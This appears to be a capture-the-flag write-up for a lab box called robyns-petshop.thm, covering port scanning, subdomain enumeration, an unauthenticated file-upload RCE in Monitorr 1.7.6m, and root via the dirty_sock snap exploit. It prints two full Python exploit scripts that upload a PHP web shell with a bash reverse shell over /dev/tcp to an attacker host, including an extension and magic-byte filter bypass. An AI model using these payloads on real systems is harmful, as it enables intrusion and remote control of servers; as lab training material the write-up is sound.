Note: This box uses a public IP address, you need to add this to /etc/hosts the same as you would in any other box.
Open 54.229.240.57:21
Open 54.229.240.57:22
Open 54.229.240.57:80
Open 54.229.240.57:443
Open 54.229.240.57:554
Open 54.229.240.57:7070
Open 54.229.240.57:8000
Open 54.229.240.57:8096After running rustscan, I pass the output to an nmap scan with the -a switch. There are a few potential attack vectors present but before we start further enumeration, it’s important we go through the output of our scan. We can see there’s a domain and subdomains listen to use in the SSL cert and HTTP server redirect:

We’ll add this to our /etc/hosts file:
- robyns-petshop.thm
- monitorr.robyns-petshop.thm
- dev.robyns-petshop.thm
- beta.robyns-petshop.thm
Let’s take a look around the different websites, starting with https://robyns-petshop.thm

As expected, it’s a petshop. What about the other subdomains?
https://monitorr.robyns-petshop.thm/

https://beta.robyns-petshop.thm/

Monitorr looks interesting, let’s enumerate it:
We can see that it’s running monitorr version 1.7.6m, after googling that we can see it’s vulnerable to two different exploits:
The RCE exploit we have is unauthenticated so let’s try it. The exploit from exploitDB needs a few changes, we’ll need to use dos2unix and import urllib3 to ignore the HTTPS self signed cert error. Our code ends up looking like this:
#!/usr/bin/python3
# -*- coding: UTF-8 -*-
import requests
import os
import sys
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
sess = requests.Session()
sess.verify = False
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
sess.post(url, headers=headers, data=data)
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
sess.get(url, headers=headers)Alright now that we’ve got our exploit, let’s run it and try get a reverse shell:
python3 exploit.py https://monitorr.robyns-petshop.thm/ 10.9.15.124 4444and we get nothing. When we navigate to the directory listed here. This had me stumped for a while so I decided to take a look at the upload.php to see what errors there were:

Let’s try run our exploit again, but this time we’ll use a double extension to bypass the file type check:
Initially I tried using just .php but that was detected, when talking with others we figured that .phtml worked better:
#!/usr/bin/python3
# -*- coding: UTF-8 -*-
import requests
import os
import sys
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
sess = requests.Session()
sess.verify = False
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.jpg.phtml\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
r = sess.post(url, headers=headers, data=data, cookies={"isHuman": "1"})
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/she_ll.jpg.phtml"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
sess.get(url, headers=headers)We can run this using:
python3 exploit3.py https://monitorr.robyns-petshop.thm/ 10.9.15.124 4444And.. nothing! The file was uplaoded to https://monitorr.robyns-petshop.thm/assets/data/usrimg/ but we can’t get a reverse shell. What if there’s a firewall? Let’s try some common ports. I started by trying 8080, that didn’t work. What about 443? Since we know that’s open:
Note: I had to change the filename since we can’t overwrite uploaded files, change that in the python script

It worked, we now have a reverse shell. The user flag can be found in /var/www/
Root own
Let’s try priv esc, as always we’ll use upgrade our shell using pty:
python3 -c 'import pty; pty.spawn("/bin/bash")'I tried to download linpeas via a python server but that didn’t work. I remember that this box uses a public IP address, so we can just download it straight from github:

There’s a lot to sift through but the important part is the snap version:

We can try use dirty socks to get root.
Remember we have an internet connection, we can just download it from the github.

The exploit was a success!

We can now su into dirty_sock and run commands as a sudoer!







